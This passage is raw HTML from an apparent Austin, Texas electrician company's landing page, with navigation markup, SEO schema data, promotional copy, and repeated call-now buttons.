<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-720"><a href="https://electriciansaustin.net/contact/" data-wpel-link="internal"><span class="nav-drop-title-wrap">Contact<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://electriciansaustin.net/about/" data-wpel-link="internal">About Us</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
													<div class="site-header-main-section-right site-header-section site-header-section-right">
													<div class="site-header-main-section-right-center site-header-section site-header-section-right-center">
															</div>
							<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button">
	<div class="header-button-wrap"><div class="header-button-inner-wrap"><a href="tel:+18559416391" target="_self" class="button header-button button-size-medium button-style-filled" data-wpel-link="internal">Call Us Now: 855-941-6391</a></div></div></div><!-- data-section="header_button" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default  kadence-sticky-header" data-shrink="false" data-reveal-scroll-up="true">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_button">
	<div class="mobile-header-button-wrap"><div class="mobile-header-button-inner-wrap"><a href="tel:+18559416391" target="_self" class="button mobile-header-button button-size-medium button-style-filled" data-wpel-link="internal">Call Now: 855-941-6391</a></div></div></div><!-- data-section="mobile_button" -->
					</div>
													<div class="site-header-main-section-right site-header-section site-header-section-right">
											</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-420" class="entry content-bg single-entry post-420 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
			<div data-elementor-type="wp-post" data-elementor-id="420" class="elementor elementor-420">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1a30ab0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a30ab0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24dd8725" data-id="24dd8725" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70edfa5a elementor-widget elementor-widget-html" data-id="70edfa5a" data-element_type="widget" data-widget_type="html.default">
					<div id="electricians in Austin TX" style="display: none;" aria-hidden="true">


<script type="application/ld+json">

{
"@context":"https://schema.org",
"@type":"WebPage",
"headline":"electricians in Austin TX",
"url":"https://electriciansaustin.net",

"about":

[{"@type": "thing", "name": "Austin, TX", "sameAs": ["https://en.wikipedia.org/wiki/Austin,_Texas",
"https://www.google.com/search?q=Austin+TX"]},
{"@type": "thing", "name": "electricians", "sameAs": ["https://en.wikipedia.org/wiki/Electrician",
"https://www.google.com/search?q=electricians&kgmid=/m/09gmpm9"]},
{"@type": "thing", "name": "Texas", "sameAs": ["https://en.wikipedia.org/wiki/Texas",
"https://www.google.com/search?q=sTexas&kgmid=/m/02vqr33"]},
{"@type": "thing", "name": "Travis County", "sameAs": ["https://en.wikipedia.org/wiki/Travis County,_Texas",
"https://www.google.com/search?q=Travis County&kgmid=/m/0vmt"]},
{"@type": "thing", "name": "wiring", "sameAs": ["https://en.wikipedia.org/wiki/Electrical_wiring",
"https://www.google.com/search?q=wiring&kgmid=/m/046glt"]},
{"@type": "thing", "name": "apprenticeship", "sameAs": ["https://en.wikipedia.org/wiki/Apprenticeship",
"https://www.google.com/search?q=apprenticeship&kgmid=/m/015ljk"]},
{"@type": "thing", "name": "feedback", "sameAs": ["https://en.wikipedia.org/wiki/Feedback",
"https://www.google.com/search?q=feedback&kgmid=/m/03232"]},
{"@type": "thing", "name": "plumbing", "sameAs": ["https://en.wikipedia.org/wiki/Plumbing",
"https://www.google.com/search?q=plumbing&kgmid=/m/0b_zf"]},
{"@type": "thing", "name": "outlets", "sameAs": ["https://en.wikipedia.org/wiki/AC_power_plugs_and_sockets",
"https://www.google.com/search?q=outlets&kgmid=/m/03bbps"]},
{"@type": "thing", "name": "lighting fixtures", "sameAs": ["https://en.wikipedia.org/wiki/Light_fixture",
"https://www.google.com/search?q=lighting+fixtures&kgmid=/m/08jpwt"]},
{"@type": "thing", "name": "reputation", "sameAs": ["https://en.wikipedia.org/wiki/Reputation",
"https://www.google.com/search?q=reputation&kgmid=/m/01hwbh"]},
{"@type": "thing", "name": "electrical contractors", "sameAs": ["https://en.wikipedia.org/wiki/Electrical_contractor",
"https://www.google.com/search?q=electrical+contractors&kgmid=/m/04yg3yn"]},
{"@type": "thing", "name": "quantity", "sameAs": ["https://en.wikipedia.org/wiki/Quantity",
"https://www.google.com/search?q=quantity&kgmid=/m/0334cs"]},
{"@type": "thing", "name": "the internet", "sameAs": ["https://en.wikipedia.org/wiki/Internet",
"https://www.google.com/search?q=the+internet&kgmid=/m/03rlt"]},
{"@type": "thing", "name": "franchise", "sameAs": ["https://en.wikipedia.org/wiki/Franchising",
"https://www.google.com/search?q=franchise&kgmid=/m/032h1"]},
{"@type": "thing", "name": "training", "sameAs": ["https://en.wikipedia.org/wiki/Training",
"https://www.google.com/search?q=training&kgmid=/m/014jg3"]},
{"@type": "thing", "name": "mystery shoppers", "sameAs": ["https://en.wikipedia.org/wiki/Mystery_shopping",
"https://www.google.com/search?q=mystery+shoppers&kgmid=/m/025s892"]},
{"@type": "thing", "name": "clients", "sameAs": ["https://en.wikipedia.org/wiki/Customer",
"https://www.google.com/search?q=clients&kgmid=/m/01j0mk"]},
{"@type": "thing", "name": "phone", "sameAs": ["https://en.wikipedia.org/wiki/Telephone",
"https://www.google.com/search?q=phone&kgmid=/m/07cx4"]},
{"@type": "thing", "name": "heating", "sameAs": ["https://en.wikipedia.org/wiki/Central_heating",
"https://www.google.com/search?q=heating&kgmid=/m/03chr7"]},
{"@type": "thing", "name": "lighting", "sameAs": ["https://en.wikipedia.org/wiki/Lighting",
"https://www.google.com/search?q=lighting&kgmid=/m/019sc6"]},
{"@type": "thing", "name": "classroom", "sameAs": ["https://en.wikipedia.org/wiki/Classroom",
"https://www.google.com/search?q=classroom&kgmid=/m/04hyxm"]},
{"@type": "thing", "name": "hvac", "sameAs": ["https://en.wikipedia.org/wiki/Heating,_ventilation,_and_air_conditioning",
"https://www.google.com/search?q=hvac&kgmid=/m/0fqzp"]},
{"@type": "thing", "name": "troubleshooting", "sameAs": ["https://en.wikipedia.org/wiki/Troubleshooting",
"https://www.google.com/search?q=troubleshooting&kgmid=/m/05qjyz"]}],

"mentions":

[{"@type": "thing", "name": "on the job training", "sameAs": ["https://en.wikipedia.org/wiki/On-the-job_training",
"https://www.google.com/search?q=on+the+job+training&kgmid=/m/03x_h27"]},
{"@type": "thing", "name": "electrician", "sameAs": ["https://en.wikipedia.org/wiki/Electrician",
"https://www.google.com/search?q=electrician&kgmid=/m/09gmpm9"]},
{"@type": "thing", "name": "apprentice", "sameAs": ["https://en.wikipedia.org/wiki/Apprenticeship",
"https://www.google.com/search?q=apprentice&kgmid=/m/015ljk"]},
{"@type": "thing", "name": "electrocution", "sameAs": ["https://en.wikipedia.org/wiki/Electrical_injury",
"https://www.google.com/search?q=electrocution&kgmid=/m/01f1lm"]},
{"@type": "thing", "name": "international brotherhood of electrical workers", "sameAs": ["https://en.wikipedia.org/wiki/International_Brotherhood_of_Electrical_Workers",
"https://www.google.com/search?q=international+brotherhood+of+electrical+workers&kgmid=/m/04nrnm"]},
{"@type": "thing", "name": "journeyman", "sameAs": ["https://en.wikipedia.org/wiki/Journeyman",
"https://www.google.com/search?q=journeyman&kgmid=/m/01bvcj"]},
{"@type": "thing", "name": "electrical hazards", "sameAs": ["https://en.wikipedia.org/wiki/Electrical_injury",
"https://www.google.com/search?q=electrical+hazards&kgmid=/m/01f1lm"]},
{"@type": "thing", "name": "ground", "sameAs": ["https://en.wikipedia.org/wiki/Ground_(electricity)",
"https://www.google.com/search?q=ground&kgmid=/m/0b9f9"]},
{"@type": "thing", "name": "job training", "sameAs": ["https://en.wikipedia.org/wiki/Vocational_education",
"https://www.google.com/search?q=job+training&kgmid=/m/0119zcg4"]},
{"@type": "thing", "name": "lighting controls", "sameAs": ["https://en.wikipedia.org/wiki/Lighting_control_system",
"https://www.google.com/search?q=lighting+controls&kgmid=/m/09948l"]},
{"@type": "thing", "name": "electric shock", "sameAs": ["https://en.wikipedia.org/wiki/Electrical_injury",
"https://www.google.com/search?q=electric+shock&kgmid=/m/01f1lm"]},
{"@type": "thing", "name": "safe working conditions", "sameAs": ["https://en.wikipedia.org/wiki/Occupational_safety_and_health",
"https://www.google.com/search?q=safe+working+conditions&kgmid=/m/04j9sc1"]},
{"@type": "thing", "name": "training", "sameAs": ["https://en.wikipedia.org/wiki/Training",
"https://www.google.com/search?q=training&kgmid=/m/014jg3"]},
{"@type": "thing", "name": "ibew", "sameAs": ["https://en.wikipedia.org/wiki/International_Brotherhood_of_Electrical_Workers",
"https://www.google.com/search?q=ibew&kgmid=/m/04nrnm"]},
{"@type": "thing", "name": "education", "sameAs": ["https://en.wikipedia.org/wiki/Education",
"https://www.google.com/search?q=education&kgmid=/m/0vpr1nh"]},
{"@type": "thing", "name": "learning environment", "sameAs": ["https://en.wikipedia.org/wiki/Learning_environment",
"https://www.google.com/search?q=learning+environment&kgmid="]},
{"@type": "thing", "name": "online courses", "sameAs": ["https://en.wikipedia.org/wiki/Educational_technology",
"https://www.google.com/search?q=online+courses&kgmid=/m/03c4pp0"]},
{"@type": "thing", "name": "contractors", "sameAs": ["https://en.wikipedia.org/wiki/Employment",
"https://www.google.com/search?q=contractors&kgmid=/m/01tqrk"]},
{"@type": "thing", "name": "curriculum", "sameAs": ["https://en.wikipedia.org/wiki/Curriculum",
"https://www.google.com/search?q=curriculum&kgmid=/m/02fk8v"]},
{"@type": "thing", "name": "fuses", "sameAs": ["https://en.wikipedia.org/wiki/Fuse_(electrical)",
"https://www.google.com/search?q=fuses&kgmid=/m/032p4t"]},
{"@type": "thing", "name": "homeadvisor", "sameAs": ["https://en.wikipedia.org/wiki/HomeAdvisor",
"https://www.google.com/search?q=homeadvisor&kgmid=/m/0116ygm0"]},
{"@type": "thing", "name": "lighting", "sameAs": ["https://en.wikipedia.org/wiki/Lighting",
"https://www.google.com/search?q=lighting&kgmid=/m/019sc6"]},
{"@type": "thing", "name": "homeowners", "sameAs": ["https://en.wikipedia.org/wiki/Home_insurance",
"https://www.google.com/search?q=homeowners&kgmid=/m/0313mp"]}]
}

</script>

</div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69e225d0 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="69e225d0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22603232" data-id="22603232" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a48c8a9 elementor-widget elementor-widget-spacer" data-id="7a48c8a9" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d60859f" data-id="5d60859f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-69c6b844 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69c6b844" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26e7f4ee" data-id="26e7f4ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25210896 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="25210896" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-bolt" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M296 160H180.6l42.6-129.8C227.2 15 215.7 0 200 0H56C44 0 33.8 8.9 32.2 20.8l-32 240C-1.7 275.2 9.5 288 24 288h118.7L96.6 482.5c-3.6 15.2 8 29.5 23.3 29.5 8.4 0 16.4-4.4 20.8-12l176-304c9.3-15.9-2.2-36-20.7-36z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Austin's Top Residential Electricians Near You</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-b8064e5 elementor-invisible elementor-widget elementor-widget-heading" data-id="b8064e5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Top Electricians in Austin TX for Reliable Electrical Services Near You</h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73170688 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73170688" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b1fdb4f" data-id="5b1fdb4f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5fbe663e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fbe663e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7563f47c" data-id="7563f47c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25a6616c elementor-widget elementor-widget-text-editor" data-id="25a6616c" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Welcome to your trusted source for <b>electricians in Austin TX </b>&#8211; where safety meets skill and experience meets excellence. </p><p>You want lights that work. Power that runs. A home that’s safe.<br />You need experts you can trust. Fast. Fair. Certified. On time. Every time.</p><p>Our team of licensed professionals doesn’t just do the job.<br />We do it well.<br />We do it right.<br />We do it the first time.</p><p>Whether it&#8217;s your cozy home or your growing business, we handle it all.<br />Wiring. Lighting. Troubleshooting. Upgrades. Installations. Emergency fixes.<br />Quick response. Clear pricing. No surprises.</p>								</div>
				<div class="elementor-element elementor-element-65760222 elementor-widget elementor-widget-spacer" data-id="65760222" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-120c500e elementor-align-center elementor-widget elementor-widget-button" data-id="120c500e" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-lg" href="tel:+1-855-941-6391" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call Us Now for Your Free Quote or Same Day Service: 855-941-6391</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1cb37e66" data-id="1cb37e66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c5d7cee elementor-widget elementor-widget-image" data-id="1c5d7cee" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" decoding="async" width="500" height="305" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20305'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-3064" alt="residential electrician austin tx" data-lazy-srcset="https://electriciansaustin.net/storage/2024/06/emergency-electricians-in-austin-tx.webp 500w, https://electriciansaustin.net/storage/2024/06/emergency-electricians-in-austin-tx-300x183.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://electriciansaustin.net/storage/2024/06/emergency-electricians-in-austin-tx.webp" /><noscript><img fetchpriority="high" decoding="async" width="500" height="305" src="https://electriciansaustin.net/storage/2024/06/emergency-electricians-in-austin-tx.webp" class="attachment-medium_large size-medium_large wp-image-3064" alt="residential electrician austin tx" srcset="https://electriciansaustin.net/storage/2024/06/emergency-electricians-in-austin-tx.webp 500w, https://electriciansaustin.net/storage/2024/06/emergency-electricians-in-austin-tx-300x183.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aa19917 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa19917" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d2e9c4d" data-id="4d2e9c4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5774b979 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5774b979" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c05685a" data-id="5c05685a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-116f84b6 elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-invisible elementor-widget elementor-widget-icon-box" data-id="116f84b6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-float">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-thumbs-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Reliable Service						</span>
					</h5>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5788303b" data-id="5788303b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b928e33 elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-invisible elementor-widget elementor-widget-icon-box" data-id="4b928e33" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-float">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-money-bill-alt" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M320 144c-53.02 0-96 50.14-96 112 0 61.85 42.98 112 96 112 53 0 96-50.13 96-112 0-61.86-42.98-112-96-112zm40 168c0 4.42-3.58 8-8 8h-64c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h16v-55.44l-.47.31a7.992 7.992 0 0 1-11.09-2.22l-8.88-13.31a7.992 7.992 0 0 1 2.22-11.09l15.33-10.22a23.99 23.99 0 0 1 13.31-4.03H328c4.42 0 8 3.58 8 8v88h16c4.42 0 8 3.58 8 8v16zM608 64H32C14.33 64 0 78.33 0 96v320c0 17.67 14.33 32 32 32h576c17.67 0 32-14.33 32-32V96c0-17.67-14.33-32-32-32zm-16 272c-35.35 0-64 28.65-64 64H112c0-35.35-28.65-64-64-64V176c35.35 0 64-28.65 64-64h416c0 35.35 28.65 64 64 64v160z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Affordable  Prices						</span>
					</h5>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52e03a2a" data-id="52e03a2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d5f90c3 elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-invisible elementor-widget elementor-widget-icon-box" data-id="4d5f90c3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-float">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Professional Technicians						</span>
					</h5>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-70680690" data-id="70680690" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55b1e8ad elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-invisible elementor-widget elementor-widget-icon-box" data-id="55b1e8ad" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-float">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-smile" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-110.3 0-200-89.7-200-200S137.7 56 248 56s200 89.7 200 200-89.7 200-200 200zm-80-216c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm4 72.6c-20.8 25-51.5 39.4-84 39.4s-63.2-14.3-84-39.4c-8.5-10.2-23.7-11.5-33.8-3.1-10.2 8.5-11.5 23.6-3.1 33.8 30 36 74.1 56.6 120.9 56.6s90.9-20.6 120.9-56.6c8.5-10.2 7.1-25.3-3.1-33.8-10.1-8.4-25.3-7.1-33.8 3.1z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							A Worry-Free Experience						</span>
					</h5>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-315e77f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="315e77f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4983472c" data-id="4983472c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67348e8d elementor-widget elementor-widget-heading" data-id="67348e8d" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="tel:+1-855-941-6391" data-wpel-link="internal">Emergency Austin Electricians Call: 855-941-6391</a></p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6274a2e8" data-id="6274a2e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7513d2 elementor-align-center elementor-widget elementor-widget-button" data-id="7513d2" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+1-855-941-6391" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
									<span class="elementor-button-text">Call Us Now for Your Free Quote 855-941-6391</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11cbfd02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11cbfd02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10e81fd3" data-id="10e81fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33eee533 elementor-widget elementor-widget-video" data-id="33eee533" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=IRY3vz3z8pc&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f884b23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f884b23" data-element_type="section">
